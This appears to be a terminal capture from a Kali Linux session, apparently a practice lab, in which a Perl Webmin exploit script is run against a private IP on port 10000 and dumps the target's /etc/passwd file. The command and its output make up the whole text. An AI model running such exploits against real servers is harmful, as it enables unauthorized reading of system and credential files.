 (kali㉿kali)-[~]
$ ./pwnos.pl 192.168.43.31 10000 /etc/passwd 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 192.168.43.31 on port 10000!
FILENAME:  /etc/passwd
FILE CONTENT STARTED
-----------------------------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh